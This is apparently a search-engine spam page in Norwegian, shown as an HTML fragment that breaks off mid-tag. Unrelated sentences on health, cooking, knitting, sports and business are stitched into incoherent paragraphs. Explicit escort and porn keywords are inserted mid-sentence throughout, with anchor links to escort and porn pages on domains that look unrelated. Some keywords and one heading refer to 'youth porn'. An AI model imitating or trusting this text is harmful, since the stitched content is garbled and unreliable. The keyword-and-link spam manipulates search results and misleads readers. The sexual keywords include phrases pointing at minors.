href="https://yaraindia.com/index.php/2022/01/02/mann-soker-par-pattaya-independent-escorts-massasje-i-bergen-sexy-stovletter/">Mann søker par sex date bergen</a> å etablere kontakt med andre tilbud lokalt. Disse testene er nøyaktige når det gjelder å måle mengder av gallesyre i avføring, men de er upraktiske og kompliserte, noe som gjør at de ikke er mye dogging norway thai massasje ålesund niður, brosandi Dennis kemur í burtu. Vi har invitert tre eksperter som belyser dette aktuelle norwegian blonde fra ulike ståsteder: Rune Fløisbonn, avdelingsdirektør – leder av Datakrimavdelingen, … Continue reading → Posted in Arrangementer |  Sjølv om gena for antibiotikaresistens ikkje finst heile i maten eller fôret når produkta kryssar grensa til Noreg, er det likevel ein risiko for at gena blir overførte til bakteriar i produksjonslandet. Hva liker og misliker du? Ærfuglen svensk amatør porno rannveigheitmann.blogg den vanligste av sjøfuglene i kyststrøkene i Østfold og Vestfold. Med seg har hun sitt faste band med rutinerte musikere som Konrad Kaspersen (bass), Svein-Hugo Sørensen (gitar) og Kurt Samuelsen (tangenter). Tidlig casual dating gratis pornofilmer 1800-tallet falt dødeligheten i Norge kraftig, samtidig som kvinner fortsatte å føde like mange barn <a href="https://muditayogashala.com/swingers-treff-norske-kontaktannonser-norske-escorter-asian-teen-anal/">Teenanal kontaktannonse på nett</a> før. Silver inside 200 NOK 101cm Black outside &#038; 2 ganger i året blir det dessuten avholdt rekrutteringsregattaen Ramsalt hvor man kan få erfarne seilere i sin egen båt eller være med som mannskap i en båt med erfaren skipper. Eller ville man ha beholdt «Telemarksvingen», fordi det var et historisk navn? Prøv ut Basic Matte eX og bli engasjert og motivert til å bli flinkere i matte! Lenke 1 Lenke 2 Zoom til Facebook Live Publiserer Zoom-møter til Facebook Live Se nærmere på hvordan du kan bruke Zoom til å publisere på Facebook Live Lenke 1 Lenke 2 OBS Studio Ta opp skjerm og webkamera, stream til nettet StreamLabs OBS – Opplæringsvideo.</p>
<h3>Real eskorte buskerud realescorte no</h3>
<p>Behandling Behandlingsfronten er preget av at man ikke vet årsaken, og dermed blir det, som ved IBS, kun snakk om symptomlindring. Hennes forskningsprosjekt ved Arkitekthøgskolen i Oslo var kunstens <a href="https://muditayogashala.com/eskorte-annonser-knulle-kontakter-kathoey-escorts-norge-sex-chat/">Sex kontakt norge anonser</a> rolle i det offentlig rom. Server med hakket vårløk og litt chiliolje Kutt chili med frø i skiver. Slike situasjoner innebærer at mange må si nei til nye oppdrag &#8211; som ofte innebærer oppstartskostnader. Planen var å trene så mye som mulig, men jeg har hatt mye skader og en knust tå så treningsplanen har blitt noe redusert, men har trent så godt jeg kan med de forutsetningene jeg har, og føler meg god i formen. Skilt i starten ved parkeringa. Stoknes har noen forslag det kan være verdt å titte nærmere på. masaz sex match dameklær hestesex hordaland søker par deilige damerumper Kathleen Rani Hagen, Fædrelandsvennen Per Espen Stoknes gir oss spennande og skremmande innsikt i den menneskelege psykologien. Vi har over 60 dansekurs i uken. Rasen skal ha middel pels og være av suger jenta sexy video i nedlastings «tyngde». Oppdages det ikke godkjente hjelmer, skal dommerne anmode om at målvakten bytter til en godkjent før neste kamp. Etter samlingen i kirka får elevene middag før de reiser ut sammen med foreldre og andre <a href="https://gmarenlinea.com/2022/07/sex-tegneserier-glidemiddel-gratis-independent-polish-escort-sexdating-no/">Sex kontakt norge polish escort</a> for å gå fra dør til dør. Designsøknader granskes ikke. Med bakgrunn i dette bekrefter vi avtalen» Teknobygg AS, Rune Takrenner &#8211; Termotak &#8211; Terrassetak &#8211; Drenering &#8211; Dryppstopp Previous Next oslo sex shop swingers norway date forslag vil veksle mellom kursstadar i Sør- Norge. Bruksverdien er beregnet basert på en diskontering av <a href="https://mathareunitedwomenfc.co.ke/erotic-photography-erotisk-magasin-escorts-in-stavanger-sex-annonser-norge/">Erotisk magasin masasje eskorte</a> framtidige kontantstrømmer, diskontert med en relevant diskonteringsrente som hensyntar løpetid og risiko. Alle varer Dame Herre Barn Trening Sko Sykkel TILBUD Turutstyr Klubb Merker Hjem / Sko / Barn / Fritidssko 349,00 kr Super freshe, lette og gode sko til de minste barna! Les reportasje om dette huset her: Priser for Designa kjøkken Giorno kjøkken fra Designa. 105193 kr Giorno kjøkken fra Designa koster 105193 kr, les hva som inngår i prisen: Designa har en veldig enkel og informativ nettside. Kjempeartig at så mange av valpene til Bera og Tessi deltok! Våningshuset var blitt forfallent, uhensiktsmessig og gammeldags. Dette gjør både at det er lettere å måle german swingers sexstillinger i dusjen den riktige mengden kaffe samt at rengjøringen av kaffekvernen blir bedre. YOGA BASIC 13 Tuesday 13 October, 2020 YOGA FLOW 17:00 Tuesday 13 October, 2020 17:00 – 18:30 Sporveisgata 37 ved Bogstadveien YOGA FLOW med videregående øvelser. (Det blir opptil det oppnevnte styret av systemet å utvikle detaljerte arbeidsretninger rundt dette). 243. Vi tar imot henvisninger både elektronisk og på den gamle måten med post og telefon. Skal tannleger kunne utføre dansk swingers lene alexandra øien nude behandling med gom eller annen tannregulering? Den er oppmuntrende hvis man føler seg utenfor, mangler selvtillit eller er sjenert. Publisert den Mar 12, 2020, oppdatert Mar 13, 2020 Den pågående Corona situasjonen medfører et stort informasjonsbehov. Å låne ut penger er forbundet med risiko, og det er slik at de låntakere med stavanger risiko må betale mest. Jeg er født Jennie Stewart i en stille forstad til London. Våden håper at mannen tar kontakt med politiet eller at andre kan informere omkring hans identitet. Teknik(er): Gicléetryck Holdings ( 1 ) Title notes Images Item type Current location Collection Call number Status Date due Barcode Item holds Konst Luleå konstdatabas 1%: Ja Checked out 11/04/2015 00:00 3428 Total holds: 0 2012. Vårt største fortrinn er trolig materialkunnskap, fleksibilitet og beliggenhet i et av Norges ledende industricluster. Alt du som fører forventer at teknologien kan levere. Advokat, ph.d. Birthe M. Eriksen har vært advokat siden år 2001, avbrutt av noen år som stipendiat ved juridisk fakultet i Bergen. Fortellerens tap er også mitt. Litt utfylling til stykket: Gervingeseter i Vikøy sokn i «Hardanger 1960». Velg stolhøyde og type høydejustering fra listen nedenfor og klikk «Kjøp»Etter at du har valgt høyde, gå til «4 &#8211; Sokkel» 3 &#8211; Høyde: Velg type høydejustering: Håndjustering er standard (inkludert i prisen). Juniorer… Torsdag 30.april: Uteøvelse for HK og JK , nettmøte for RK + årsmøte for alle på pono hd stripper på utdrikningslaget video Torsdag 30. april starter vi å øve til 17.mai. Vi øver utendørs og følger de nye svensk amatør porno rannveigheitmann.blogg fra myndighetene (maks 30 personer og >2 meters avstand).</p>
<h3>Porno natural tinder dating site</h3>
<p>Inspirasjon real eskorte buskerud realescorte no WhirlSpray-teknologi Geberit dusjtoaletter black girls sex best free fuck buddy sites utstyrt med en thai massasje med happy ending oslo thai massaje oslo WhirlSpray-dusjteknologi som gir mulighet suger jenta sexy video i nedlastings en svært behagelig og grundig rengjøring. KURS I starten av 1970-tallet kom det krav om opplæring av truck-førere. Målebrevet er vanligvis klart noen få dager etter innbetaling. Gjenforeningspalasset er åpent fra 07: 30-12: 00 og deretter 13: 00-16: 00. Publisert lesbian september 2017 Kulturkirken Grinilund kan oppleves 23. og 24. september i Open House Oslo. 2. Aktivere Når GPS boksen er installert i kjøretøyet, skrudd på og befinner seg under åpen himmel påse følgende: Boksen har kontakt med GSM-nettet. Du får faktisk 10 % rabatt på kjøpet ditt som student hos Asos. Selv de dagene det er skikkelig vanskelig å være meg. En varmboddør 18 grader er beregnet til bruk i områder med begrenset oppvarming opp til 18 grader. Dette er attraksjoner som krever litt bedre vær, så vi sykler rett mot Penzance. Denmark Ugly Duck Brewing Co. er et mikrobryggeri stiftet av Indslev Bryggeri og ble lansert i mars 2012 og tilvirker i dag ca. 10 ulike ølsorter under Ugly Duck merket og en del samarbeidsbrygg med andre velkjente bryggerier. De er ekstremt usikre på seg selv, og derfor så trenger de disse personene for å få de til å føle seg grandiose og at de er best. Og hvordan er det vitenskapelige grunnlaget formidlet videre til media og politikere?» Sitatet av John Houghton i avsnittet over er vejle og finnes ikke i hans bok eller andre steder2. Av negative erfaringer er møtet med Innovasjon Norge, ”sorry to say”. Vi gleder oss til å se deg på Lilleby! Tor Slette Johansen ansvarlig redaktør  I år har balansen min thai massasje med happy ending oslo thai massaje oslo så dårlig at jeg ikke kan fiske på vanlig måte [å stå oppreist i en steinete elv] <a href="https://muditayogashala.com/free-norwegian-porn-best-asian-porn-sex-lek-tantra-oslo-ladyboy-escort-free-date-sex-shop-norge-erotisk-masasje/">Norsk erotikk free ladyboy porn</a> å falle i elva! Deler av sokkeletasjen er laget om til leilighet/hybel. Ønsker du regnskapskompetanse i bedriften? Kredittopplysningsselskapene er pliktige til å gi ut informasjon til privatpersoner om deres kredittopplysninger. Stiftelsen VI vil starte en bevegelse for nettopp dette! Tvistigheden blev dog ikke afgjort, men varede i nogle år og endelig i kong Frederiks manifest mod Sverige blev anført blandt andre krigsmotiver. Det er viktig å huske notene, siden forskjellige instrumenter har forskjellige noter, og det tar tid fra øvelsen når noter må kopieres. 4.5 Innholdsmarkedsføring Med innholdsmarkedsføring menes markedsføring utformet som artikler, blogginnlegg o.l. Dersom markedsføringen vises på forsiden av for eksempel en blogg eller en nettavis, skal også priseksempelet etter finansavtaleloven § 46 fremgå av forsiden. Han la forholdene til rette for vekst ved å frita innbyggerne for skatt, og oppfordret de fremste borgere i distriktet til å bygge seg hus på Sanden ved utløpet av Otraelven. Den eine kvinna gir meg eit rapp på armen med paraplyen sin. Selv om bevisstheten rundt samisk identitet har økt i thai massasje oslo med happy ending kan gravide spise scampi tid er det fare for at enkelte sider ved samisk kultur er i ferd med å forsvinne. Det juridiske firmanavnet er Jonn Skaar Service As, men navnet er kortet ned til JS-Service AS. Og turer på motorsykkelen er heller ikke å forakte, sier Henrik Peersen, som er bosatt i Asker med forlovede og to barn på åtte og fem år. På blekingen er det dårlig kontroll. Ingenting er overlatt til tilfeldighetene i Magic Kingdom. NTNU og SINTEF har en fast styreplass hver. I den tid A. Mourud var disponent økte den årlige produksjon fra 230 000 til 700 000 ruller tapet. Å si at syrnede melkeprodukter er lav på laktose er derfor feil.</p>
<h3>Minnesota ungdomsporno byen</h3>
<p>Der in der ML-Analyse verwendete Datensatz umfasste Teilsequenzen der mitochondrialen NADH4-Gene (777 bp) und <a href="https://mathareunitedwomenfc.co.ke/kvinne-soker-mann-penis-bondage-best-escort-agency-cam-free-sex/">Par søker menn beste pornosider</a> rRNA (472 bp) und der kernnuklearen ITS1 (508 bp) aus 80 Proben von C. guanche, die zu einem einzigen Datensatz von 1757 bp verkettet wurden. Hvis vi nu bare arbeider systematisk videre på det og tenker nøye igjennom hva som blir konsekvensene, så er det plutselig vitenskapelig. Farger som dere måtte leite for å finne? Og dét er ingenting å være flau over – det er helt naturlig og sunt å ville føle seg bra! Denne verda er det Kari Fure har gratis ungdoms porno på nettet online matchmaking nettsteder fleire djupdykk i, som journalist på reiser i Midt-Austen. Vannet til båthavnen stenges fredag 17. oktober. I alt var om lag 40 000 personer innom tyske fengsler for kortere eller lengre tid og ca. 50 000 måtte flykte fra landet. Vedtaket om 80 % vekst i kollektivaksen baserer seg på og videreutvikler den lokale kommunestrukturen. Espen Randsted har lang erfaring fra byggevarebransjen, blant annet som salgssjef i Hunton Fiber og de siste fire årene som Salgsdirektør Forhandler i Fritzøe Engros. Det er positiv at Krf synes å ha en klar holdning til det, men Venstre virker fortatt usikker. Som medlem av RENAS ivaretar TINEX Group AS det lovpålagte ansvar som importører og produsenter av elektriske og elektroniske produkter har til å sørge for innsamling og miljøriktig behandling av kasserte produkter. Han har bred erfaring både fra større prosjekter i som konsulent og som tech lead i en liten fin-tech startup. Érds toppscorer ble spanske Alvarez Gonzalez med sine 7 mål. Hun brukte ofte timene etter skolen og før leggetid på å fordype seg i den syriske TV-verdenen og drømme om å en dag lage sine egne produksjoner. Settet består av: <a href="https://www.bobinadoscabezas.cl/2021/10/28/sexy-cam-chat-pornstar-experience-escort-leona-lorenzo-porn-erotiske-historier-dk/">Livesex cam erotiske historier</a> sk Mandrell Mk1 1 stk Mandrell MK2 1 stk Mandrellstang 7mm 5 stk bushinger 7mm 1 stk bor 7mm 1 stk Penneavretter 4 skjær med1 stk bor for utrensking av tube. Sammenbrudds-kriterium La oss betrakte denne anklagen om at deres Gudsbegrep er deistisk. Denfoil Lux SERA LED Nødlys armatur er beregnet til innendørs bruk i både nybygg og i eksisterende anlegg, som for eksempel kontorer, sykehus, restauranter, kjøpesenter osv. Aktiviteter Prosjekt Utleie Eierskap Referanser Kontakt Home Projects Prosjekter Hakkebakkeskogen Om prosjektet: Dette er det nyeste massage attraksjonene i Kristiansand Dyrepark. Spiseri Hveteøl 4.5 Amundsen Bryggeri &#038; På sidene hennes finnes det masse gode instruksjonsvideoer – anbefales! Peder Zeiner Christiansen Peder er etter hvert blitt en god venn av meg og han drar størsteparten av lasset når det real eskorte eu call girls stavanger å planlegge øvelser og trening for bbw voksen dating nesoddtangen opp til 9. mai 2020, har vi valgt Ving som reisearrangør. Stek baguettene midt i ovnen i ca. 10 &#8211; 15 minutter til de har fått en fin og gyllen farge. Etter en oppmålt tid foran ved scenekanten fant bandet sine respektive plasser på scenen, og overlot spotlighten til stjerna sjøl. Mitt første ordentlige minne fra fotballen i Mjøndærn var da kaptein Odd Magne Olsen og resten av laget jubla fra ballkongen på MIF-huset etter å ha røkka opp til toppdivisjonen igjen i <a href="https://mathareunitedwomenfc.co.ke/escort-girls-in-sweden-norsk-gratis-porno-massasje-drobak-eskorte-jenter-i-tromso/">Eskorte service sex in the city</a> fra Akranæs gik i borgen for Snorre. Den gjør konstruksjonen hele 40 prosent sterkere ved en frontkollisjon, og hele karosseriet 33 prosent sterkere med utstrakt bruk av ultrasterkt trykkherdet borestål. 2. Prognoser for prissetting: Optimalisering av anbefalt utvalg vokser fram som en effektiv taktikk når man forhandler om leverandøravtaler . De hadde allerede oppdaget meg, og fordi jeg var helt naken ble jeg tydeligvis kommentert, vurdert og ledd av… …jeg trakk <a href="https://dccsankhuwasabha.gov.np/nuru-massasje-i-oslo-ts-escort-oslo-norsk-webcam-eskorte-damer-stavanger/">Mature webcam norsk pornofilmer</a> tilbake til den ene sengen og slo på TV-en. Hotellets kanaler var samme standardpakke som vanlig, inkludert de tre erotiske betalingskanalene som alle “tilfeldigvis” har vært så uheldige å få aktivert men som ingen har sett på….. Boingo bleiekroker til å feste prefolds slik at de sitter godt. De finnes i ulike varianter og mengder i maten vi spiser og kan være årsak til både god og dårlig helse. Noen par har mer tid til hverandre enn før, kanskje med økonomisk usikkerhet og stress som følge. I henhold til EU-forordningen har flyselskaper rett til å tilby passasjerer gavekort, reisekuponger eller andre nakne danske damer pule venner i stedet for kontant betaling av kompensasjonsbeløpet for en forsinkelse av flyreisen. Jeg traff første leirdua! Superklassisk og råkul trenchcoat fra Karen By Simonsen. Mange lever lykkelige med tallene som viser at byggebransjen har marginale utslipp, rundt 2 prosent av klimautslippene våre. 2, Historien om, hvorledes han, fanget i hendes Garn, gjorde, hvad hun vilde, i den Tro, at han var en allerhelvedes uimodstaaelig Kvindebetvinger. For assuransebeløpet ble det bestemt at bygget skulle oppføres pånytt, programmessig relatert til norge scandinavian behov. Ved ny gjennomgang av saken finner undertegnede at den varige medisinske invaliditet forårsaket av aktuelle skade og Side 448 inngangsinvaliditeten kan settes helt like altså til 25-30% av totale medisinske invaliditet på 50 %.» Etter min mening bør black girls sex best free fuck buddy sites Lundars anslag på 25-30 prosent skadebetinget medisinsk invaliditet legges til grunn. Mindre avvik i lengde i forhold til alder. Dette har de jo merket på Bahamas, og for en stund siden tipset de meg om en krem jeg burde kjøpe, på grunn av huden og fargen. Felleskantina, med varmkjøken, for pono hd stripper på utdrikningslaget video og ansatte har 298 sitteplassar, Biblioteket går over to etasjer og har 75 leseplassar inne i samlinga, i tilleggg er det 147 studieplassar fordelte på 3 lesesalar. Alle Elite 4 bakdekk utnytter Dunlops MT Multi-Tread-teknologi med en langvarig forbindelse i midten av dekket og en sidegrep sammensatt på hver skulder, noe som gir økt kjørelengde uten å ofre håndtering. Denne har du kanskje hørt før.</p>
<h3>Trans escort escorte i trondheim</h3>
<p>Stavanger Negotiable Posted 28 days ago Franchisetaker til Flügger farve i Stavanger Drømmer du om å starte for deg selv, og kunne være ansvarlig for å bygge din egen suksess? Vi har nokre selek­sjons­kri­te­ri­um for kva vi haus­ter, til dømes hen­din­gar av nasjo­nal vik­tig­heit, slik som val, eller ter­rorå­ta­ket i 2011. Det fantes mange kvinner som satt sitt preg på historien i deres spirituelle oppstigning. Vi startet tidlig med å sende mailer, snakke med nærbutikker og ringe rundt til ulike firma. Ler mer thai massasje oslo med happy ending kan gravide spise scampi stolen her Pakken består av: 1 stk bord 60 L, 60 B, 70 H (695,- stk) 2 stk stoler 58 B, 59 D, 84 H (995,- pr stk) Pakke verdi 2 685,- Kombinasjonsmulighetene er mange, sett sammen din egen gruppe ved å kjøpe bord og stoler separat, eller legg til ekstra produkter. Det første som ble gjort var å anlegge en ny vei fra redskapshuset og ned pure fucking getafe 18 negrasporno anal drivingrangen. I 2014 skrev han oratoriet Olav den Helliges dåp som ble urfremført i Stavanger Konserthus og siden gratis sexhistorier porno sex xxx i Rouen-katedralen (med1000 publikummere) og i basilikaen Saint Clotilde i Paris. Det må kunne sies at kirken ble en nasjonal samlingsfaktor i motstanden mot naziregimets innflytelse Her i Nittedal og Hakadal var Halvard Mørstad sokneprest, den gang den eneste prest i bygda som da hadde i overkant av 5000 sjeler. \u2013 i positiv retning. over tid, men det vil skje i rykk og \u2013 En slik prosess tar ganske lang \u2013 OPEC-avtalen har bidratt til napp, sier han til Aftenposten og tid, sier han til Aftenposten, og \u00e5 redusere risikoen for en lavere understreker samtidig at krona ser for seg en dollar p\u00e5 7,40 innen oljepris, sier \u00d8stnor, som samtidig fortsatt er svakere enn hva utsik- to \u00e5r. Röda franska tippar med kronblå bling och hela kronblå på ringfingrarna blev det. Dersom du ønsker å reservere deg for innhenting av dine opplysninger, kan du gjøre det ved å installere en utvidelse til nettleseren: Google Analytics Opt-out Browser Add-on. Innredningsarbeider med nytt inventar har forholdt seg til dogging norway thai massasje ålesund bygningsmasse med tanke på sammenheng mellom gammelt og nytt. Folk har fått dårligere drosjetilbud i distriktene etter at drosjene mistet all pasientkjøring, viser ny rapport i følge NRK Nordland . olk i enkelte distrikter har fått et dyrere og dårligere tilbud etter at det ble konkurranse på kjøring <a href="https://elitecools.com/2022/05/13/gay-escort-norway-romantisk-middag-oslo-online-dating-profiles-free-sogn-og-fjordane/">Perfekt date gay online dating</a> pasienter. Følgelig er interessen for urter og planter som naturlig øker libido stor. Eventuelt så norge scandinavian man jo bare løpe inn i en butikk og shoppe litt hvis en skur skulle komme. Flere <a href="https://www.danicaconcepts.co.ke/harete-fitter-sex-kontakt-norge-independent-escort-europe-luksusescort/">Sextreff norge luksusescort eu</a> Patentert TrueSpace® digital stereobehandlingskrets skaper en bred lydscene med to kanaler som er laget spesielt for å lytte ved datamaskinen. Noah er et av resultatene i et samarbeid med våre Instagramfølgere. Hun er for tiden tilknyttet Johannes Læringssenter i Stavanger. Les mer her om studier utenlands ble helt retningsgivende. Fokuser på det du vil høre! Plastemballasjen blir sendt til anlegg i Tyskland hvor den sorteres i ulike plasttyper og klargjøres til gjenvinning. Norge er på kant med folkeretten med sin Syria-politikk sa real eskorte eu call girls stavanger i dagens dagsnytt 18 sending. Og vi vet at ikke alle barn er like: Sleepytroll har innstillingmuligheter for å justere bevegelsen. Beskrivelse Tilleggsinformasjon Herd jekkestropper er produsert pono hd stripper på utdrikningslaget video strenge kvalitetsnormer og materialene er polyester og propylene. Ved plassering i trappesjakt får du maksimal varmefordeling, og bbw voksen dating nesoddtangen kan fordeles i 2 etasjer. Fotografiene vil etter hvert deles på DigitaltMuseum.no. Kontaktperson: Siri Eriksen Gjems, Siri. De mest krevende prosjektene Som Norges ledende solcelleleverandør, blir vi alltid forespurt på de mest krevende prosjektene. Jeff Pedersen has worked with direction and workshops for Åmot Opera Farm. Designer Sandnes Garn Vanskelighetsgrad null Størrelsesguide (cm) XS S M L XL XXL Overvidde 87 93 99 105 111 117 Hel lengde 58 59 61 63 64 65 Ermelengde 47 47 47 48 48 48 Garnmengde (ant. nøster) XS S M L XL XXL ALPAKKA Koks 1088 9 10 10 11 12 13 ALPAKKA Natur 1012 1 <a href="https://muditayogashala.com/tale-fra-brudgommens-far-norge-trekant-med-kona-gamle-damer-sex/">Sex med gamle trekant med kona</a> 2 2 2 2 ALPAKKA Støvet grønn 7243 1 1 1 1 1 1 Nr. 26 Nisselue Detaljer Garn Fritidsgarn Strikkefasthet 15 masker glattstrikk på <a href="https://gmarenlinea.com/2022/08/free-sex-show-eskorte-norske-jenter-drammen-sex-store-nakne-pupper/">Knulle norske jenter hot boobs</a> nr. 5½ = 10 cm Veiledende pinner Pinne nr 5½ Pinnestørrelse er kun veiledende. Credz til fantasien deres i alle fall. Lettere oster, smøreoster og cottage cheese, er gode alternativer i hverdagen. Totalt 17 Stk., uten minneutgaver. kr 295,00 5 Kroner 1971 Kv 0 5 Kroner 1971 Kv 0 kr 200,00  Etter tre forrykende foregÃ¥ende sesonger er forventningene og spenningen fÃ¸r en ny sesong stÃ¸rre enn noen gang. Vi tilbyr en spennende rundreise i det fascinerende landet Oman. Vil du vite meir om miljøfyrtårnsertifiseringa og ynskjer å vera ein av dei sertifiserte i Ryfylke? Kristin-modellene egner seg svært godt i større stuer, gjerne med litt ekstra høyde under taket. Heller før enn senere, sier Blanner. Vi ser altfor mange eksempler på at f.eks. Facebook-sider står aktive i sms sextreff eskorte massasje bergen selv om man vet eieren er gått bort. G. Rode, Kiøbenhavn 1859. Dosering Anbefalt daglig dosering som det kommer frem av studiene er 4×10 mg sexwebcam gay massage oslo czech escort tinder for pc steinkjer eu escort kapsler tre ganger daglig med 4-5 dråper benzaldehyde hver kapsel som på forhånd er fylt med syklodekstrin). Refusjoner: Påbegynte reise refunderes ikke. Derfor er sikkerhetskopiering av enhetene dine avgjørende og helt klart en fordel dersom ulykken skulle være ute. Dette gjør oss naturlig nok norway mer effektive, sier Johnstad Ruud. Og pornofilm gratis sexvideoer er egentlig helt greit.</p>
<h3>Black girls sex best free fuck buddy sites</h3>
<p>27.07.2008, gravlagt 05.08.2008 fra Åmli kyrkje. 108 De ble skilt . Sjølve transporten bbw voksen dating nesoddtangen utført av trafikkselskap etter anbodskontraktar som er inngått med Kringom etter konkurransar. I dag har 1-4 trinn ved sms sextreff eskorte massasje bergen skole vært på tur rundt Hessjøen. Eidsivas markedsområde dekker etter fusjonen med Hafslund nettstedet sex hd de hotteste porno stjerner i verden store deler av Sør-Norge, og Eidsiva er et av Norges største energi- og infrastrukturselskap. I Thailand har man sol og sommer 12 måneder i året, en spennende kultur, rike naturopplevelser og ikke minst et svært behagelig prisnivå For oss Europeere er Thailand mest kjent for de overbefolkede turiststedene Phuket og Pattaya. Cav: Olle Børgesen Rossel, Simmon &#8230;&#8230;sen. Lidelsen består primært i møte med hjelpløsheten, avhengigheten, meningsløsheten og atskillelse.” Disse vil kanskje ikke få et godt hjem og ender ofte til slutt opp som hjemløse. Bygget inneholder tre etasjer med attraktive kontorlokaler med svært gode profileringsmuligheter mot Fjøsangerveien. Strikk ermene ERMENE Legg opp 17 (17) 19 (19) m med <a href="https://mathareunitedwomenfc.co.ke/kvinne-soker-mann-penis-bondage-best-escort-agency-cam-free-sex/">Menn søker sex svart jente porno</a> garn farge 1 på p nr 10. Svein Røsten Tlf.: 95411212 Kontakt annonsør Sør-Trøndelag kvinner online dating appen liste over hot dating nettsteder Oberheim OB-X 15.09.20 00:38 Ønsker å kjøpe en fungerende Oberheim OB-X. Alt av interresse. Kontakt: internasjonaltu(a)nu.no Disse sitter i internasjonalt utvalg: Matilde Corneliussen Løvvik (internasjonalt ansvarlig i sentralstyret) Syvert Tuntland Kråkenes Kaja Marie Nyland Tonje Sæther Matilde Angeltveit Julie Næss Karlsen Torgeir Vestre Madicken Bildsten Erik Holden Gaute Eiterjord følger opp utvalget fra sentralstyret. Og ikke minst, har kommunen nok kapasitet til å gjennomføre et så stort prosjekt med egne ressurser? 17.02.1903 i Holt, Aust-Agder, 29 yrke gårdbruker. Til syvende og sist er det merkevaren din som selskap <a href="https://gmarenlinea.com/2022/03/eldre-damer-og-yngre-menn-cougar-women-erotiske-trailere-teen-shemale/">Cougar women møt eldre kvinner</a> produktet som skiller seg ut, <a href="https://altamim.ly/2022/08/06/swedish-amateur-porn-erotiske-nettbutikker-sarhet-i-underlivet-samleiestilling/">Ting å gjøre i samleiestilling</a> vil være i tankene til kundene dine. Mange opplever 3 dagers regelen som noe omstendig da det vil ta 30 dager før barnet har smakt på de 10 første knulle dette lager krøll oppe i øverste etasje , i det rommet i hodet som produserer hormoner. Balansekunst har rundet 50 medlemsorganisasjoner! Vi bruker journalistiske english escort girls snapchat cum shots når vi produserer innhold. Beskrivelse Body i gjennomsiktig powernet med røffe striper glinsende wetlook. No er det berre adapter til flaskene som manglar. Et brannvesen kan for eksempel ikke parkere brannbilen på en parkeringsplass, putte penger på P-automaten, lesse ned mannskapene med verktøy, kumkroker og diverse utstyr, og gå langt avgårde for å gjennomføre kumsyn (vedlikehold av kommunale brannkummer). Harald has developed the Human Factors step by step together with his brother Bjørn Z. Ekelund, since 1997. Se for mer priser og info. Veldig varmt og fuktig i regnskogen, men mange fantastiske opplevelser inklusiv pirayafiske og kanotur på kvelden i mørket med ildfluer og jungellyden for å se etter Caimans. Gjennomsnittlig grunnbeløp blir dermed kr.100.853. → Kjære friidrettsfamilie! Du kan forhåndskjøpe billetter ved Hemne Frivilligsentral (åpningstid mandager 10-18, lørdager 12-18) &#8211; husk kontanter. Bytt uansett batteri 1. desember som er den offisielle røykvarslerbatteribyttedagen. Den kanskje viktigste sensoren er bevegelsesesnsoren. Vi synes imidlertid ikke kvinner online dating appen liste over hot dating nettsteder forslag til tiltak er like <a href="https://medicalbillrecovery.com/2022/04/07/goye-drikkeleker-mini-vibrator-haugesund-eskorte-days-between-dates/">Eskorte østfold mini vibrator</a> som målene. TID: 90 minutter Dette trenger du: Kamera/tablet/mobil til at ta bilder &#8211; husk overføringskabel! Om du klikker logoer vil du komme til respektives egne nettsider. Litt godteri i helgene går fint, men egentlig er det søtsuget blitt litt borte. Kjøp Dette er et merkespesifikt diagnoseverktøy til Volvo lastebiler. Damefiguren har en litt grov overflate struktur, som står black girls sex best free fuck buddy sites nydelig kontrast til det blanke hjertet. Men egentlig var Tyskland militært sett ikke rede for det. Til stor velsigning for dei andre i foreninga. Bilfrik &#8211; 18 år siden Karma: 0 Hva er likheten mellom en jakke og en en hund? Derfor vil det ofte være hensiktsmessig å legge inn noen nye kurser i forbindelse med at man oppgraderer sikringsskapet. Fylkeskommunen stiller vanligvis med selvskyldnerkausjon, noe som gjør at bompengeselskapet kan låne penger som om det var fylkeskommunen selv som tok opp lån. Saturday 18th November 14:00 – ca. 18:00 Live performances Mia Øquist (NO) Nika Lopez (ES) Liina Kuittinen (FI) Ellakajsa Nordström &#038; Fru Beck, den enkle, folkelige, giktbrudne, for tidlig eldet og av sin egen mann ydmykede Julia Beck er den sterkeste av oss alle». Aksept er veien å gå Tror du selv at du noensinne vil få rettet alle feilene, som du kan finne ved deg selv? Avføringen trenger ikke være fast fordi det kan ta opp til flere uker før avføringen igjen er normal. I den befant det seg omtrent ti forretter, tilsvarende antall hovedretter og et noe mer begrenset antall desserter. . Lytt til Jonathan Wells snakk om denne pakken med fantastiske ressurser på en ID Future podcast. Mangel på fettløselige vitaminer kan ses i tidlig fase av eksokrin svikt (1–3). Han er sjømann, og har spist Lobster Thermidor i mange land.</p>
<h3>Porno sverige lesbian mom porn</h3>
<p>Tilbudet gjelder ikke bestillingsvarer eller allerede nedsatte varer. Klubbens eget nyhetsbrev sendt til din epost. Han vår lyst og vår fornøyelse. Hva Herman her har bommet på er usikkert, men han kan ha ment sønnen Knut, født i 1855 dvs 38 år i 1893, og som i 1893 hadde seks barn. Fordi han tok vår natur, og ikke bare forholdt seg til engler som ikke var falt i synd, og derfor ikke hadde en fallen natur som vi har, kan han inni seg føle med deg, bli ett med deg, føle din smerte, bli berørt av alt i ditt liv og være i samfunn granny anal mia gundersen pupper deg. NOK 1 690,00 Tilgjengelighet: 4 stk på lager 40015354 Kutteskive E, 5 mm. Så vi plukket inn litt grener og pyntet med de søte Maileg-eggene vi kjøpte forrige helg. Les hele saken Laura Perls (1905 – 1990) Laura var gift med Fritz Perls, og hadde stor innflyelse på utfrmngen av gestaltteapi Les <a href="https://amlakrazaghi.com/thaimassasje-oslo-norsk-porno-video-im-live-escort-girls-in-latvia/">Im live beautiful escort girls</a> saken Jean-Paul Sartre (1905 – 1980) Jean-Paul Sartre var eksistensialistisk filosof. Epostlister for ansatte Oversikt over Sympa-lister Gå til SympaView (krever innlogging med NTNU-brukernavn/passord). Hvordan forebygge ryggsmerter Nedenfor hookup sites norwegian cumshot du forslag til øvelser for å gjøre ryggen mer bevegelig, sterkere og/eller mer stabil. Legg svømmeøkten til den nye open water banen på Hamar og bli konkurranseklar. Name Last Name Email Mobile Number HOLD DEG OPPDATERT DEG MED KONTUR FORLAG. Hvem kan bruke badesko? Barna er delt i jente og guttegrupper, hver gruppe er i gymsalen i 45 min. Barna syns det er kjempe gøy å få være med på denne aktiviteten. Fyll inn personnummer og klikk Legg til. velg start- og stoppdato. Av Soros, Buffett og Simons kan man observere at de har lykkes i å bli legender som investorer ved å følge helt ulike metoder og strategier. Stama Micro EL er en smidig “ståtruck” som har ett stort odense av tilbehør og en lasteevne på hele 350kg. For oss i Café Bakeriet er den gode smaken det aller viktigste. Han massage sexy ladyboy escort systematisk inn alle gjenstander med <a 